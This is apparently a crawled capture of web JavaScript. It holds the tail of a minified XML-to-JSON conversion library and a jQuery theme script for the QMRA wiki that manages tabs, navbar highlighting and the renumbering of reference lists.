B.toISOString();}else{if(typeof(B)==="number"){return new Date(B).toISOString();}else{return null;}}};this.asDateTime=function(B){if(typeof(B)=="string"){return a(B);}else{return B;}};this.xml2json=function(B){return A(B);};this.xml_str2json=function(B){var C=this.parseXmlString(B);if(C!=null){return this.xml2json(C);}else{return null;}};this.json2xml_str=function(B){return e(B,"");};this.json2xml=function(C){var B=this.json2xml_str(C);return this.parseXmlString(B);};this.getVersion=function(){return t;};};}));


--- FILE ---
content_type: application/javascript
request_url: https://qmrawiki.org/sites/all/themes/qmra/assets/js/qmra.script.js?ryere0
body_size: 808
content:
/**
 * @file
 * Custom scripts for theme.
 */
(function ($) {
$(function() {
  $('.framework-tabs .items-tab > li').hover(function() {
  	$('.tab-pane').hide();
	$('.framework-tabs .items-tab > li').removeClass('active');
	$('.tab-pane').addClass('fade');
	$(this).addClass('active');
	var activeTab = $(this).find('a').data('toggle');
	$('.tab-pane#'+activeTab).removeClass('fade');
	$('.tab-pane#'+activeTab).show();
  });

  $(window).scroll(function() {
    $(":header").each(function() {

      if ($(window).scrollTop() >= $(this).offset().top && $(this).attr('id')!=undefined) {

        var id = $(this).attr('id');
        $('#myNavbar a').removeClass('active');
        $('#myNavbar a[href="#' + id + '"]').addClass('active');
      }
    });
  });
  $(window).load(function() {
	  if ($('.quicktabs-wrapper').length > 0) {
	$(".pane-node-body .references").each(function() {
		$(this).prev().empty();
    });
    /*$(".references ol li").each(function() {
	$(this).appendTo('#references-container ol');
    });*/
	$('#references-container').prepend("<h2>References</h2>");
	$(".pane-node-body .references").detach().appendTo('#references-container');
	$(".quicktabs-tabpage .references ol li").clone().appendTo('#references-container ol');
	
	var found = {};
	
	$('#references-container ol li').each(function(){
		var $this = $(this);
		if(found[$this.attr('id')]){
		  $this.remove();
		}else{
		  found[$this.attr('id')] = true;
		}
	});
	var r = 0;
	
	$('#references-container ol li').each(function(){
		var li = $(this);
		r++;
		$('.region-content .txt-reference').each( function() {
			//console.log($(this));
			$this = $(this);
			if ($this.attr('href').replace('#', '') === li.attr('id')) {
				$this.text('['+r+']');
				//$this.attr('title') = 'Reference '+r;
			}
		});
	});
	
	//$(".quicktabs-tabpage .references ol").each(function(){
	//  $(this).replaceWith($('<ul>'+$(this).html()+'</ul>'))
	//});
	//$(".quicktabs-tabpage .references ul li").each( function() { 
	//	$(this).removeAttr('id');
	//	$(this).find('a').removeAttr('id');
	//});
	$(".quicktabs-tabpage .references ol").hide();
	$(".quicktabs-tabpage .references").prev().hide();
	$(".quicktabs-tabpage .references").prev().prev().hide();
	
  }
  });
});

})(jQuery);
;;;;
